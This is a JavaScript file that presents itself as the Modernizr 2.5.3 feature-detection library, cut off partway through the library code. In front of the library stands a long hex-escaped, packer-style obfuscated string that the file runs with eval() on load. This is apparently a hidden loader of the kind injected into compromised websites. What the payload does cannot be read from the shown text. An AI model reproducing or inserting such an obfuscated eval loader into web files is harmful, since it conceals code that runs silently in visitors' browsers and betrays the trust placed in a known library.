\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x69\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x31\x62\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x46\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x57\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x31\x68\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x61\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x31\x66\x5c\x5c\x31\x73\x5c\x5c\x31\x72\x5c\x5c\x31\x6e\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x31\x6b\x5c\x5c\x44\x5c\x5c\x31\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x6d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x74\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x41\x2c\x31\x43\x2c\x31\x33\x2c\x31\x44\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x33\x29\x7b\x31\x45\x28\x31\x33\x3c\x31\x43\x3f\x31\x38\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x33\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x33\x3d\x31\x33\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x38\x5b\x35\x5d\x5d\x28\x31\x33\x2b\x31\x54\x29\x3a\x31\x33\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x33\x2d\x2d\x29\x7b\x31\x52\x28\x31\x44\x5b\x31\x33\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x38\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x38\x5b\x36\x5d\x2b\x31\x42\x28\x31\x33\x29\x2b\x31\x38\x5b\x36\x5d\x2c\x31\x38\x5b\x37\x5d\x29\x2c\x31\x44\x5b\x31\x33\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x38\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x38\x5b\x33\x5d\x5b\x31\x38\x5b\x32\x5d\x5d\x28\x31\x38\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x33\x44\x7c\x78\x32\x32\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x42\x7c\x78\x36\x39\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x37\x33\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x31\x7c\x78\x36\x45\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x37\x7c\x78\x37\x30\x7c\x78\x36\x44\x7c\x78\x36\x37\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x36\x34\x7c\x78\x33\x43\x7c\x78\x36\x33\x7c\x78\x36\x32\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x32\x44\x7c\x78\x32\x46\x7c\x78\x33\x45\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x37\x39\x7c\x78\x37\x38\x7c\x78\x32\x36\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x33\x41\x7c\x78\x37\x31\x7c\x78\x34\x36\x7c\x78\x35\x34\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x33\x7c\x78\x33\x35\x7c\x78\x34\x39\x7c\x78\x34\x41\x7c\x78\x34\x44\x7c\x5f\x30\x78\x61\x61\x33\x33\x7c\x78\x37\x41\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x78\x34\x35\x7c\x78\x35\x32\x7c\x78\x34\x37\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x46\x7c\x78\x34\x45\x7c\x78\x33\x34\x7c\x78\x35\x33\x7c\x78\x34\x42\x7c\x78\x33\x36\x7c\x78\x35\x35\x7c\x78\x35\x30\x7c\x78\x32\x34\x7c\x78\x33\x38\x7c\x78\x35\x36\x7c\x78\x35\x43\x7c\x78\x33\x37\x7c\x78\x33\x39\x7c\x78\x35\x38\x7c\x78\x35\x39\x7c\x78\x35\x37\x7c\x78\x35\x41\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x31\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x35\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x32\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x34\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x41\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x32\x33\x7c\x33\x36\x7c\x31\x37\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x39\x62\x65\x34\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Uzx10X);
/* Modernizr 2.5.3 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
;
window.Modernizr = function (a, b, c) {
        function D(a) {
            j.cssText = a
        }

        function E(a, b) {
            return D(n.join(a + ";") + (b || ""))
        }

        function F(a, b) {
            return typeof a === b
        }

        function G(a, b) {
            return !!~("" + a).indexOf(b)
        }

        function H(a, b) {
            for (var d in a)
                if (j[a[d]] !== c) return b == "pfx" ? a[d] : !0;
            return !1
        }

        function I(a, b, d) {
            for (var e in a) {
                var f = b[a[e]];
                if (f !== c) return d === !1 ? a[e] : F(f, "function") ? f.bind(d || b) : f
            }
            return !1
        }

        function J(a, b, c) {
            var d = a.charAt(0).toUpperCase() + a.substr(1),
                e = (a + " " + p.join(d + " ") + d).split(" ");
            return F(b, "string") || F(b, "undefined") ? H(e, b) : (e = (a + " " + q.join(d + " ") + d).split(" "), I(e, b, c))
        }

        function L() {
            e.input = function (c) {
                for (var d = 0, e = c.length; d < e; d++) u[c[d]] = c[d] in k;
